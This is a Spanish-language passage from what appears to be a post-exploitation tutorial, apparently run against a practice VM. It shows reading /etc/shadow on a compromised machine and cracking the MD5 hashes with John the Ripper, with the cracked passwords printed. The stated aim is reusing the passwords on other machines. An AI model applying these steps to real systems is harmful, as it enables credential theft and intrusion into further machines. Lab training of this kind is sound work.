 Y Ahora que?
Bueno, tenemos una maquina, problemente esta maquina no sea muy importante o es un gateway
etc.. una de las muchas cosas que se pueden hacer es guardar el shadow file
Para crackearlo, es corriente que administradores usen el mismo password en mas de una
maquina...
Con lo cual tecleamos:

cat /etc/shadow
Seleccionamos, copiamos y pastemos el contenido en nuestro ordenador por que
Vamos a usar un password cracker como John de Ripper para sacar los passwords que están
cifrados en MD5.

# john -w:lista_passwords.txt shadow

Loaded 7 password hashes with 7 different salts (FreeBSD MD5 [32/64 X2])
user
(user)
msfadmin
(msfadmin)
postgres
(postgres)
batman
(sys)
123456789
(klog)
service
(service)
guesses: 6 time: 0:00:00:00 100% c/s: 136 trying: 123456789 - service
Use the "--show" option to display all of the cracked passwords reliably

 